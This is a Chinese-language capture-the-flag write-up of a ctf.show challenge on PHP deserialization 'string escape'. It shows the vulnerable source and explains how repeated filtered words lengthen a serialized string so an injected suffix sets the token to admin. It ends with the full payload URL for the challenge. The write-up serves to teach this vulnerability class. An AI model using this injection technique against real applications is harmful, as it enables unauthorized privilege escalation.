才接触反序列化字符串逃逸,对我来说很难理解,反复地阅读相关的资料总算是入门了一些
这里记录一下啊这道入门的字符串逃逸
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-03 02:37:19
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 16:05:38
# @message.php
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
session_start();
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
$f = $_GET['f'];
$m = $_GET['m'];
$t = $_GET['t'];
if(isset($f) && isset($m) && isset($t)){
$msg = new message($f,$m,$t);
$umsg = str_replace('fuck', 'loveU', serialize($msg));
$_SESSION['msg']=base64_encode($umsg);
echo 'Your message has been sent';
}
highlight_file(__FILE__);
源码是这样,注释里可以看到有一个message.php文件访问一下
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-12-03 15:13:03
# @Last Modified by: h1xa
# @Last Modified time: 2020-12-03 15:17:17
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
session_start();
highlight_file(__FILE__);
include('flag.php');
class message{
public $from;
public $msg;
public $to;
public $token='user';
public function __construct($f,$m,$t){
$this->from = $f;
$this->msg = $m;
$this->to = $t;
}
}
if(isset($_COOKIE['msg'])){
$msg = unserialize(base64_decode($_SESSION['msg']));
if($msg->token=='admin'){
echo $flag;
}
}
可以看到这里需要COOKIE里设置了msg这个变量,但是反序列化的msg是session的,所以要在前面的页面里get传参控制msg。要求token是admin,先序列化出这个部分
O:7:"message":4:{s:4:"from";N;s:3:"msg";N;s:2:"to";N;s:5:"token";s:5:"admin";}
将这个部分插入到to参数中,双引号提前闭合反序列化的内容,将token改为admin。
";s:5:"token";s:5:"admin";}
但如果这样插入序列化后是这样
O:7:"message":4:{s:4:"from";i:1;s:3:"msg";i:2;s:2:"to";s:28:"3";s:5:"token";s:5:"admin";}";s:5:"token";s:5:"admin";}
s:28”3”;这个位置就会出问题,这里要求长度28实际长度却只有1;反序列化就会出问题
因为他会把fuck过滤为loveU,每一个fuck过滤后多一个字符,我们还差28-1个字符位置,就需要27个fuck。这样长度符合就能反序列化了。
O:7:"message":4:{s:4:"from";i:1;s:3:"msg";i:2;s:2:"to";s:135:"fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}";s:5:"token";s:5:"admin";}
过滤后就是27个loveu,135个字符
payload: 10dd3fa5-0271-4692-93ab-8a554601c403.challenge.ctf.show/?f=1&m=2&t=fuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuckfuck";s:5:"token";s:5:"admin";}";s:5:"token";s:5:"admin";}

这个页面之前说了需要设置cookie变量名为msg,不过没有要求随便输。
参考文章:PHP反序列化——字符逃逸漏洞(肯定能看懂的!)-CSDN博客